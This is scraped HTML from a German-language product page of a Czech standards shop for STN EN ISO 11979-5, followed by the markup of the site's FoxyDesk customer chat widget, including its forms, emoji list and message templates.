          <div style="background-color:yellow;color:#2F2F2F;width:100%;padding: 20px;border:2px solid #2F2F2F;">
            <h2 class="detail_h2" style="color:#FF0000;padding: 0;margin: 0;margin-bottom: 8px;">Wir empfehlen eine ähnliche Norm!!</h2>
            <span style="font-size:18px;"><strong><a href="/norm/csneniso-11979-5-1.4.2021.html">ČSN EN ISO 11979-5</a></strong> <small>(01.04.2021)</small></span>
          </div>
                </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=stneniso/11979-5/1.5.2021" target="_blank" rel="nofollow" title="Seite ausdrucken STN EN ISO 11979-5 1.5.2021" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Drucken</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Einem Bekannten abschicken STN EN ISO 11979-5 1.5.2021" onClick="poslat_znamemu(157904);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Einem Bekannten abschicken</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Frage zum Produkt STN EN ISO 11979-5 1.5.2021" onClick="dotaz(157904);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Anfrage</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR-Kode: <a href="/help.html?var=help_qr" rel="nofollow" title="Was bedeutet QR-Kode?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://www.technormen.de/norm/stneniso-11979-5-1.5.2021.html&amp;size=120x120" class="img-responsive btn_center" alt="QR-Kode" />
    </div>--->
  </div>
  
      <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Kategorie - ähnliche Normen:</h2>
        <p class="justify_p"><a href="/search2.html?ics1=11&amp;ics2=040&amp;ics3=70" rel="nofollow">Ophthalmic equipment</a></p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
    <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Empfehlungen:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-print-2">
<a href="http://www.normservis.cz/software/evizak/" target="_blank">
     <img src="/images/doporucujeme/evizak_vzor.jpg" width="160" height="95" alt="EviZak – alle Gesetze einschließlich ihrer Evidenz in einer Stelle" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-print-10">
    <h3 class="remove-top nadpis_dopo">EEviZak – alle Gesetze einschließlich ihrer Evidenz in einer Stelle</h3>
    <p>
      <strong>Bereitstellung von aktuellen Informationen über legislative Vorschriften in der Sammlung der Gesetze bis zum Jahr 1945.</strong> <br />
      Aktualisierung 2x pro Monat! <br />
     <br />
      Brauchen Sie mehr Informationen? Sehen Sie sich <a href="http://www.normservis.cz/software/evizak/" target="_blank">diese Seite an</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkte</span>
                  <a href="/publisher/">Normen</a>
                  <a href="/seite/publikace.html">Publikation</a>
                  <a href="/seite/software.html">Software</a>
                  <a href="/seite/sluzby.html">Dienstleistungen</a>  <br />
                <span class="nadpis">Suche</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Übliche Suche</a>
                  <a href="/search2.html" rel="nofollow">Erweiterte Suche</a>
                  <a href="/seite/dle-oboru.html">Suche nach Branchen</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Zahlungsweise</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Mit der Zahlungskarte</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Gegen Nachnahme</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Mit Anzahlungsrechnung</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Mit Banküberweisung</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">In bar</a><br />
                <a href="/card-online.html" rel="nofollow">Bezahlung der Bestellung - online-Zahlung</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Bestellmöglichkeiten</span>
                  <a href="/">eShop - online</a>
                  <a href="/seite/contact.html">Telefon:  +420 566 621 759</a>
                  <a href="/seite/contact.html">Fax:  +420 566 522 104</a>
                  <a href="mailto:eshop@technormen.de">eshop@technormen.de</a>
                  <a href="/seite/contact.html">Im Sitz der Gesellschaft
</a><br />
                <span class="nadpis">Neuigkeiten</span> 
                  <a href="/nove-normy.html">Neue Normen</a>
                  <a href="/seite/rss.html">RSS Neuigkeiten</a>
                  <a href="/seite/vestnik.html">Bulletin</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sitz der Gesellschaft</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sazavou 460</p>
                  <p>591 01 Zdar nad Sazavou</p>
                  <p>Tschechische Republik</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@technormen.de" class="no_block" title="Schicken sie uns eine E-Mail"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                 <!--SSLS{--><a href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=https://www.technormen.de&amp;x=6&amp;y=5"><img src="/images/comodo_secure.png" width="110" height="51" title="SSL certificate" class="border_none img-responsive sll_icon_footer" alt="SSL certificate" /></a><!--}SSLS--><br />
                                 
                <a href="/seite/mapa-webu.html">Web-Karte</a>
                <a href="http://www.normservis.com" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Verbesserungsvorschläge</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Geschäftsbedingungen</a>                                                                                                     
                <a href="/seite/ochrana-osobnich-udaju.html" rel="nofollow">Datenschutzrichtlinie</a>
                                
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Nach dem Gesetz über die Registrierung der Umsatzerlöse ist der Verkäufer verpflichtet dem Kunden eine Quittung auszustellen. Er ist auch verpflichtet den angenommenen Umsatzerlös bei dem Steuerverwalter online zu registrieren; im Falle einer technischen Störung innerhalb von 48 Stunden.</span>
              </div>                                               -->
           </div>  
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Diese Website verwendet Cookies. Wenn Sie diese Website weiterhin nutzen, stimmen Sie der Verwendung von Cookies zu. <a href="/seite/cookies.html" class="link-cookies">Weitere Informationen</a> / <a onClick="rozumim();" class="link-cookies-ok"> Ich verstehe</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Letzte Aktualisierung: 2026-01-16 (Zahl der Positionen: 2 254 749) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können. Klicken Sie auf "OK", um Ihre Zustimmung zu erteilen.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Einstellungen</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Sie können die Zustimmung verweigern <a href="#" id="disable-cookies">hier</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Einstellungen                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Schliessen" title="Schliessen" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Hier können Sie Ihre Cookie-Einstellungen nach Ihren Wünschen anpassen.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technische Cookies                          </div>
                          <div class="popis cookies-technical">
                              Diese Cookies sind für das ordnungsgemäße Funktionieren der Website und aller Funktionen, die die Website bietet, unerlässlich. Technische Cookies können nicht deaktiviert werden, da sie für das Speichern von Produkten im Warenkorb, das Einrichten von Filtern, das Durchführen des Einkaufsvorgangs, die Favoritenliste und die Datenschutzeinstellungen verantwortlich sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytische Cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytische Cookies ermöglichen es uns, die Leistung unserer Website und unserer Werbekampagnen zu messen. Sie werden verwendet, um die Anzahl der Besuche und die Quellen der Besuche auf unserer Website zu ermitteln. Wir verarbeiten die durch diese Cookies gewonnenen Daten summarisch, ohne Verwendung von Kennungen, die auf bestimmte Benutzer unserer Website verweisen. Wenn Sie die Verwendung von Analyse-Cookies in Bezug auf Ihren Besuch deaktivieren, verlieren wir die Möglichkeit, die Leistung zu analysieren und unsere Aktionen zu optimieren.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalisierte Cookies                          </div>
                          <div class="popis cookies-personal">           
                              Wir verwenden Cookies und andere Technologien auch, um unser Geschäft auf die Bedürfnisse und Interessen unserer Kunden auszurichten und Ihnen ein außergewöhnliches Einkaufserlebnis zu bereiten.           
                              Durch die Verwendung personalisierter Cookies können wir die Erklärung unerwünschter Informationen, wie beispielsweise unangemessene Produktempfehlungen oder nutzlose Sonderangebote, vermeiden. Darüber hinaus ermöglicht uns der Einsatz personalisierter Cookies, Ihnen zusätzliche Funktionen anzubieten, wie zum Beispiel auf Ihre Bedürfnisse zugeschnittene Produktempfehlungen.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Werbe-Cookies                          </div>
                          <div class="popis cookies-ads">
                              Werbe-Cookies werden von uns oder unseren Partnern verwendet, damit wir sowohl auf unserer Website als auch auf den Websites Dritter passende Inhalte oder Werbung anzeigen können. Dadurch können wir auf Grundlage Ihrer Interessen Profile erstellen, sogenannte pseudonymisierte Profile.                              Anhand dieser Informationen ist es in der Regel nicht möglich, Sie sofort zu identifizieren, da ausschließlich pseudonymisierte Daten verwendet werden. Wenn Sie nicht einverstanden sind, werden Sie nicht der Empfänger von Inhalten und Anzeigen, die auf Ihre Interessen zugeschnitten sind.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Mehr anzeigen</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Wir benötigen Ihre <a href="/seite/cookies.html">Einwilligung</a> zur Verwendung der einzelnen Daten, damit Sie unter anderem Informationen zu Ihren Interessen einsehen können.</p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Ich stimme der Verwendung ausgewählter Cookies zu</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Ich stimme der Verwendung aller Cookies zu</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

 
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.eu/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.eu/php/app.php?widget-iframe-content
body_size: 7198
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">We're online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Sound effects</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatic scrolling</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smilies</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Media</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Auto show</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Switch to full screen</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>End conversation</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Are you sure?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Yes</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Cancel</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstneniso-11979-5-1.5.2021.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Please fill out the following information to start chat.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstneniso-11979-5-1.5.2021.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        We use                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstneniso-11979-5-1.5.2021.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smilies"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Send"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Write your question"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">All operators are offline, please use the form below.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Your name">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Your e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Your question"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Send</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            We use                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.technormen.de%2Fnorm%2Fstneniso-11979-5-1.5.2021.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Back</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
